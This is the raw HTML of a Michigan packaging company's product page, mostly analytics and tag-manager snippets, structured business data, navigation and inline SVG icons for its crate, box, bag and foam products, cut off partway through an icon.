

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ameripakpackaging.com/our-products.html
body_size: 18001
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Custom Packing Products Michigan | Ameripak</title>
  <meta name="description" content="Contact us today to learn more about our custom packing products in Michigan. " />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.ameripakpackaging.com/our-products.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Custom Packing Products Michigan | Ameripak">
<meta property="og:description" content="Contact us today to learn more about our custom packing products in Michigan. ">
<meta property="og:image" content="https://www.ameripakpackaging.com/cm/dpl/images/content/81/callout-ASTM-D-6880-Wood-Crates.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact us today to learn more about our custom packing products in Michigan. ">
<meta property="og:url" content="https://ameripakpackaging.com/our-products.html">
<!-- end twitter open graph -->
    

  <link rel="preload" href="https://use.typekit.net/iav1heb.css" as="style">
  <link rel="stylesheet" href="https://use.typekit.net/iav1heb.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&family=Material+Icons&display=swap" rel="preload" as="style">
  <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1759780131277">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-198867113-26', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Products","description":"Contact us today to learn more about our custom packing products in Michigan. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Ameripak Packaging","url":"https://www.ameripakpackaging.com"},"datePublished":"2022-02-18 00:00:00","dateModified":"2022-02-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Products","item":"https://www.ameripakpackaging.com/our-products.html"}]},"url":"https://www.ameripakpackaging.com/our-products.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGRMQKV');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Kqpz4bqqhaGZ2i4j9dN3QaWfhE2zWYfV04kWwtgDqjE" />

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cfd4n7wfc0");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Ameripak Packaging",
  "address": "551 Bradford St. Pontiac, MI 48341",
  "image": "https://www.ameripakpackaging.com/images/logo.png",
  "telephone": "(248) 858-9000",
  "url": "https://www.ameripakpackaging.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Ameripak Packaging",
  "url": "https://www.ameripakpackaging.com/",
  "logo": "https://www.ameripakpackaging.com/images/logo.png",
  "description": "Ameripak is a distributor and service provider of specialized packaging products. We manufacture an array of packaging materials focusing on customized options for industries including automotive, electronics, and defense.",
  "address": "551 Bradford St. Pontiac, MI 48341",
  "telephone": "(248) 858-9000"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Ameripak Packaging",
  "url": "https://www.ameripakpackaging.com/",
  "description": "Ameripak is a distributor and service provider of specialized packaging products. We manufacture an array of packaging materials focusing on customized options for industries including automotive, electronics, and defense.",
  "image": "https://www.ameripakpackaging.com/images/logo.png"
}
</script>
  <link rel="dns-prefetch" href="https://www.googletagmanager.com/">
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGRMQKV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cfd4n7wfc0");
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-81" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon hide-for-large" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:248-858-9000">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (248) 858-9000            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
        <div class="columns shrink show-for-large">
      <div class="top-ribbon_social">
        <span class="top-ribbon_social-prefix"></span> 
        <div class="social">
      <a href="https://www.linkedin.com/company/ameripak-packaging" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.youtube.com/channel/UC4uUdBJj-WZXs49rbrK0LLw" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
        <svg data-prefix='fab' data-icon='youtube' class='svg-inline--fa fa-youtube fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' height='16' width='18'><path fill='currentColor' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg>      </span>
    </a>
  </div>      </div>
    </div>
      </div>
</div>  <div class="row align-middle">
    <div class="branding columns small-12 large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Ameripak Packaging"></a>
          </div>
    <div class="columns large-8 show-for-large">
      <div class="contact">
        <a class="hollow button phone" href="tel:248-858-9000">
          (248) 858-9000        </a>

                  <a href="#lead_box" class="button">
            Request a Quote          </a>
              </div>
    </div>
  </div>
  <div class="top-bar">
  <div class="row collapse align-center">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu active np-81 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.ameripakpackaging.com/our-products.html" ><span class="menu-main__main-link-text">Our Products</span></a>							<ul class="menu"><li class=" np-190 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/our-products/wood-crates.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71.582" height="76.531" viewBox="0 0 71.582 76.531">
  <defs>
    <clipPath id="clip-path-sigma">
      <rect id="Rectangle_587" data-name="Rectangle 587" width="71.582" height="76.531" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_946" data-name="Group 946" clip-path="url(#clip-path-sigma)">
    <path id="Path_2235" data-name="Path 2235" d="M71.57,26.6q0,12.37.012,24.741a3.219,3.219,0,0,1-.721,2.138Q62.226,64.385,53.644,75.334a2.806,2.806,0,0,1-2.459,1.2q-24.624-.042-49.247-.02c-.278,0-.556.005-.833-.017A1.046,1.046,0,0,1,.021,75.372c-.006-.25-.006-.5-.006-.75q0-24.7-.015-49.4a3.436,3.436,0,0,1,.794-2.278Q9.4,12.072,17.957,1.152A2.713,2.713,0,0,1,20.347,0Q45.012.039,69.678.019c1.709,0,1.892.187,1.892,1.923q0,12.329,0,24.657M10.736,65.72c.348.042.562.089.776.089,2.3.005,4.609.028,6.912-.022a1.879,1.879,0,0,0,1.132-.538c1.793-1.739,3.547-3.519,5.313-5.285q8.507-8.51,17-17.031a1.891,1.891,0,0,0,.607-1.1c.054-2.413.028-4.828.021-7.243a2.865,2.865,0,0,0-.113-.53c-.349-.018-.675-.049-1-.05-2.027,0-4.054.027-6.079-.017a2.375,2.375,0,0,0-1.9.772Q22.718,45.51,11.966,56.191a3.665,3.665,0,0,0-1.259,3.038c.105,2.128.029,4.266.029,6.491M51.607,74.6V24.888l-1.176.054V26.1q0,9.623-.009,19.245c0,.457.213,1.18-.506,1.2-.819.027-.568-.743-.569-1.211q-.023-9.664-.013-19.329c0-.349-.038-.7-.059-1.06h-5.46V74.6ZM9.462,24.942h-7.5V74.565h7.5ZM42.448,44.173a3.433,3.433,0,0,0-.369.271c-1.886,1.882-3.78,3.756-5.637,5.667a1.668,1.668,0,0,0-.386,1.031c-.044,1.358.007,2.72-.032,4.078-.015.526.247,1.393-.594,1.385-.761-.007-.533-.836-.546-1.351-.03-1.117-.009-2.235-.009-3.268L21.053,65.747h21.4Zm-.02-19.223H10.821v7.8H42.428Zm.019,42.171H10.823v1.844h1.071q3.917,0,7.834,0a2.324,2.324,0,0,1,.82.078.641.641,0,0,1,.344.483.659.659,0,0,1-.364.468,2.012,2.012,0,0,1-.739.06c-2.667,0-5.334,0-8,0-.321,0-.642.039-.959.06v4.47h31.59V73.542H41.346c-2.306,0-4.612.021-6.917-.026-.323-.007-.887-.315-.912-.533-.069-.6.5-.527.9-.528,2.361-.006,4.722,0,7.084-.005.3,0,.593-.027.945-.045ZM10.792,34.082V55.563A2.733,2.733,0,0,0,11.2,55.3c1.769-1.763,3.549-3.518,5.284-5.314a1.647,1.647,0,0,0,.332-1.048c.027-2.636.014-5.273.016-7.909a2.3,2.3,0,0,1,.045-.742c.063-.177.287-.431.42-.419a.769.769,0,0,1,.546.38,2.084,2.084,0,0,1,.077.818c0,2.165,0,4.329,0,6.494,0,.252.025.5.026.526l14-13.984H14.07v1.076c0,2.22.008,4.441-.007,6.661,0,.47.144,1.166-.564,1.177-.736.012-.564-.713-.569-1.161-.029-2.22-.011-4.44-.019-6.661,0-.35-.053-.7-.086-1.114ZM2.572,23.614H52.019l3.724-4.728h-1q-23.783,0-47.566-.016A1.541,1.541,0,0,0,5.562,19.99h.973q10.163,0,20.326,0a2.545,2.545,0,0,1,.9.061.862.862,0,0,1,.449.571c.021.115-.291.364-.491.426a2.9,2.9,0,0,1-.827.033q-10.7,0-21.409.011a1.656,1.656,0,0,0-1.073.253c-.631.647-1.152,1.4-1.841,2.269M49.858,14.7a4.727,4.727,0,0,0-.371-.3q-6.156-3.743-12.321-7.472a1.929,1.929,0,0,0-.945-.242q-5.416-.025-10.832,0c-.263,0-.63.025-.772.19-.823.955-1.594,1.956-2.387,2.947a3.854,3.854,0,0,0,.3.259q5.61,3.673,11.228,7.333a1.669,1.669,0,0,0,.861.227q6.166.021,12.332,0a1.173,1.173,0,0,0,.8-.3c.722-.835,1.386-1.72,2.109-2.635M16.887,5.441H66.346l2.787-3.563H54.606q-16.952,0-33.9.008c-.373,0-.9-.019-1.093.2-.916,1.023-1.742,2.126-2.722,3.355m42.977,19.3c-.6.757-1.069,1.412-1.606,2.005a2.571,2.571,0,0,0-.672,1.884c.03,3.915,0,7.83.031,11.745a2.95,2.95,0,0,0,.376,1.4c1.69,2.9,3.422,5.781,5.144,8.665.122.2.276.388.421.591A12.268,12.268,0,0,0,66.11,47.29c.3-.595.336-3.7-.145-7.736A35.724,35.724,0,0,0,63.777,35.9c-1.213-1.75-2.146-3.694-3.2-5.553-.264-.465-.45-.923.493-1.261,1.676,2.711,3.153,5.569,4.953,8.266a6.238,6.238,0,0,0-.5-2.258c-.843-1.687-1.792-3.322-2.7-4.976-.959-1.747-1.921-3.492-2.954-5.371m-3.492,4.717-.19-.055c-.926,1.173-1.884,2.323-2.759,3.533a2.612,2.612,0,0,0-.495,1.421q-.042,14.691-.019,29.382c0,.228.037.455.071.84.982-1.245,1.83-2.376,2.741-3.453a2.714,2.714,0,0,0,.663-1.889q-.029-14.483-.013-28.966Zm-3.606,38.21.33.121c.789-1,1.573-2,2.369-3,.26-.325.582-.757.992-.324.145.153.027.734-.155.985a27.5,27.5,0,0,1-2.524,3.2c-1.32,1.345-.745,2.9-.777,4.406a2.577,2.577,0,0,0,.551-.549c4.623-5.865,10.365-13.479,15.111-19.241,1.083-1.414,1.057-2.153,1.063-5a22.1,22.1,0,0,1-.02-2.9c-.261.276-.359.365-.44.468q-7.966,10.1-15.91,20.226a5.656,5.656,0,0,0-.591,1.6m.152-36.408.186.084c.189-.228.384-.452.567-.685,4.966-6.3,9.881-12.646,14.937-18.874,1.122-1.382,1.156-2.751,1.048-4.426-.235.271-.4.442-.544.631q-1.668,2.185-3.328,4.375c-1.176,1.547-2.346,3.1-3.534,4.637-.268.348-.539.968-1.092.515-.528-.433.014-.831.254-1.207.03-.047.067-.088.1-.132,2.536-3.338,5.044-6.7,7.627-10,.709-.907.56-1.806.514-2.935-.225.235-.326.326-.409.431Q61.253,13.814,53.27,23.96a1.366,1.366,0,0,0-.336.733c-.026,2.189-.015,4.379-.015,6.568M65.308,6.75c-.385-.033-.6-.067-.812-.067-2,0-4,.016-6-.013a1.5,1.5,0,0,0-1.324.663c-2.492,3.2-5.011,6.373-7.518,9.558-.16.2-.293.427-.518.76,2.5,0,4.828.016,7.157-.022a1.3,1.3,0,0,0,.8-.481c.65-.758,1.25-1.559,1.869-2.344L65.308,6.75M23.19,6.681c-2.261,0-4.284.03-6.306-.016a1.8,1.8,0,0,0-1.605.8c-2.456,3.156-4.943,6.288-7.416,9.431-.162.205-.3.43-.52.753,2.363,0,4.581.021,6.8-.025a1.4,1.4,0,0,0,.85-.554c1.158-1.42,2.281-2.869,3.415-4.309,1.543-1.959,3.084-3.919,4.785-6.08M67.207,46.188l.184.092c.547-.687,1.063-1.4,1.651-2.053a2.7,2.7,0,0,0,.68-1.966q-.031-14.369-.014-28.738V12.57a16.714,16.714,0,0,0-1.7,1.8,3.144,3.144,0,0,0-.819,2.34c.028,9.5.017,18.992.017,28.488ZM56.125,6.758H39.46l-.037.141,11.219,6.812,5.484-6.953m-34.673,4.06-5.344,6.776H31.832l-10.38-6.776m44.514,6.165-5.3,6.727,5.3,9.667Zm-8.3,26.611V58.642l5.1-6.487-2.2-3.695a13.014,13.014,0,0,0-.158,2.255c-.011.449.128,1.093-.534,1.118-.711.027-.54-.635-.546-1.07-.019-1.248.006-2.5-.016-3.746a2.17,2.17,0,0,0-.194-.957c-.416-.78-.9-1.526-1.459-2.467" transform="translate(0 0)" fill="currentColor"/>
    <path id="Path_2236" data-name="Path 2236" d="M61.853,408.184v13.162c0,.167,0,.333,0,.5-.016.439.056,1.018-.554,1.029-.652.011-.532-.592-.532-1.014q-.008-13.7,0-27.407a1.294,1.294,0,0,1,.039-.574c.1-.189.32-.438.486-.437a.729.729,0,0,1,.5.424,2.333,2.333,0,0,1,.06.822q0,6.748,0,13.5" transform="translate(-55.266 -357.92)" fill="currentColor"/>
    <path id="Path_2237" data-name="Path 2237" d="M384.863,92.5a.492.492,0,0,1-.27-.08l-9.342-6.072a.5.5,0,0,1,.54-.831l9.342,6.072a.5.5,0,0,1-.27.911" transform="translate(-341.167 -77.724)" fill="currentColor"/>
    <path id="Path_2238" data-name="Path 2238" d="M241.487,294.02h-19.5a.5.5,0,1,1,0-.99h19.5a.5.5,0,0,1,0,.99" transform="translate(-201.49 -266.574)" fill="currentColor"/>
    <path id="Path_2239" data-name="Path 2239" d="M187.342,433.407a.5.5,0,0,1-.355-.84l15.844-16.288a.5.5,0,1,1,.71.69L187.7,433.257a.494.494,0,0,1-.355.15" transform="translate(-169.977 -378.558)" fill="currentColor"/>
  </g>
</svg></span><span>Wood <br>Crates</span></a>																																																																																																				</li>														<li class=" np-168 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/our-products/triple-wall-boxes.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="74.351" height="73.161" viewBox="0 0 74.351 73.161">
  <defs>
    <clipPath id="clip-path"/>
  </defs>
  <g id="Group_944" data-name="Group 944" transform="translate(0 0)" clip-path="url(#clip-path-mu)">
    <path id="Path_2234" data-name="Path 2234" d="M73.785,17.611,37.64.1a1.028,1.028,0,0,0-.893,0L.567,17.61a1,1,0,0,0-.567.9V38.275a1,1,0,0,0,.552.89l2.31,1.167V55.218a1,1,0,0,0,.549.889l33.3,16.943a1.026,1.026,0,0,0,.936,0L70.755,55.916a1,1,0,0,0,.543-.91l-.353-14.4L73.8,39.165a1,1,0,0,0,.552-.89V18.508a1,1,0,0,0-.567-.9M37.193,2.114,71.027,18.5,37.193,34.716,3.326,18.5ZM2.028,20.105,36.179,36.454,36.17,54.9,2.028,37.664ZM4.89,41.356l31.279,15.8-.006,13.37L4.89,54.609ZM69.256,54.433,38.19,70.507,38.2,57.144,68.941,41.618ZM38.2,54.9l.009-18.442L72.324,20.106V37.664Z" transform="translate(0 0)" fill="currentColor"/>
  </g>
</svg></span><span>Triple <br> Wall</span></a>																																								</li>														<li class=" np-206 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/our-products/protective-film-polybags.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49.261" height="82.77" viewBox="0 0 49.261 82.77">
  <defs>
    <clipPath id="clip-path-delta">
      <rect id="Rectangle_574" data-name="Rectangle 574" width="49.261" height="82.77" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_937" data-name="Group 937" opacity="1" clip-path="url(#clip-path-delta)">
    <path id="Path_2105" data-name="Path 2105" d="M142.29,897.632l-.006,0,.008,0Z" transform="translate(-129.386 -816.264)" fill="currentColor"/>
    <path id="Path_2106" data-name="Path 2106" d="M68.339,25.934c.663,0,1.2-.168,1.2-.375s-.537-.375-1.2-.375-1.2.168-1.2.375.537.375,1.2.375" transform="translate(-61.053 -22.902)" fill="currentColor"/>
    <rect id="Rectangle_563" data-name="Rectangle 563" width="1.491" height="3.886" transform="translate(12.73 16.234)" fill="currentColor"/>
    <rect id="Rectangle_564" data-name="Rectangle 564" width="1.491" height="3.886" transform="translate(12.73 22.548)" fill="currentColor"/>
    <rect id="Rectangle_565" data-name="Rectangle 565" width="1.491" height="3.886" transform="translate(12.73 28.863)" fill="currentColor"/>
    <rect id="Rectangle_566" data-name="Rectangle 566" width="1.491" height="3.886" transform="translate(12.73 60.436)" fill="currentColor"/>
    <rect id="Rectangle_567" data-name="Rectangle 567" width="1.491" height="3.886" transform="translate(12.73 73.065)" fill="currentColor"/>
    <rect id="Rectangle_568" data-name="Rectangle 568" width="1.491" height="3.886" transform="translate(12.73 35.177)" fill="currentColor"/>
    <rect id="Rectangle_569" data-name="Rectangle 569" width="1.491" height="3.886" transform="translate(12.73 47.807)" fill="currentColor"/>
    <rect id="Rectangle_570" data-name="Rectangle 570" width="1.491" height="3.886" transform="translate(12.73 41.492)" fill="currentColor"/>
    <rect id="Rectangle_571" data-name="Rectangle 571" width="1.491" height="3.886" transform="translate(12.73 66.75)" fill="currentColor"/>
    <rect id="Rectangle_572" data-name="Rectangle 572" width="1.491" height="3.886" transform="translate(12.73 54.121)" fill="currentColor"/>
    <rect id="Rectangle_573" data-name="Rectangle 573" width="1.491" height="3.886" transform="translate(12.73 9.919)" fill="currentColor"/>
    <path id="Path_2107" data-name="Path 2107" d="M49.208,13.82a4.089,4.089,0,0,0-.836-1.623c-2.641-2.3-5.352-4.51-8.025-6.769a2.942,2.942,0,0,0-2.034-.754c-7.367.029-14.734.017-22.1.014-.382,0-.764-.034-1.206-.055a2.526,2.526,0,0,1-.1-.606c.245-1.829-.607-2.718-2.58-3.3A16.672,16.672,0,0,0,2.313.813C.428,1.42,0,2.081,0,4.053Q0,41.321,0,78.588A3.885,3.885,0,0,0,1,81.24c1.3,1.189,5.713,1.488,7.641,1.5,12.871.055,25.742.029,38.613.028,1.837,0,1.974-.14,1.976-2q0-.083,0-.167,0-32.932,0-65.865a2.665,2.665,0,0,0-.023-.91M39.5,6.493l7.135,5.963H39.5ZM7.4.938c3.356,0,6.077.849,6.077,1.9s-2.721,1.9-6.077,1.9-6.077-.849-6.077-1.9S4.043.938,7.4.938M47.757,81.3c-9.589,0-28.318.073-33.536.094V79.38H12.73V81.4a53.585,53.585,0,0,1-9.408-.553c-1.694-.375-1.95-.808-1.95-2.543q0-36.01,0-72.021c0-.4.038-.807.064-1.338C5.246,6.38,9.128,5.951,12.73,6.076V7.49h1.491v-1.4c4,.011,17.337.046,23.861.046.034.378.087.7.089,1.021.008,1.806,0,3.612.006,5.418,0,1.091.21,1.309,1.325,1.315,2.362.014,4.725,0,7.088.008.356,0,.712.035,1.168.06Z" transform="translate(0 0)" fill="currentColor"/>
    <path id="Path_2108" data-name="Path 2108" d="M141.861,894.246c-.294.054.089.188-.031.292.09-.054.188-.154.031-.292" transform="translate(-128.898 -813.185)" fill="currentColor"/>
    <path id="Path_2109" data-name="Path 2109" d="M142.378,897.465l-.028.015h0a.2.2,0,0,0,.026-.015" transform="translate(-129.446 -816.112)" fill="currentColor"/>
  </g>
</svg></span><span>Foil Barrier Bags</span></a></li>														<li class=" np-212 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/our-products/foam-packaging.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624